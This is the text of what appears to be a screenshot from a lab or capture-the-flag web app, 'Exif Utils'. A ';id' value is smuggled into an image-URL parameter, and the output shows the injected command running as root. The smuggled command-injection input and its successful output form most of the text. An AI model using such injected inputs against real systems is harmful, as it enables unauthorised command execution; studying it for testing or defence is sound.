 Exif Utils
Upload File
From URL
Enter a URL to an image
http://api-dev-backup:8080/exif?url=;id
Submit
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
uid=0(root) gid=0(root) groups=0(root)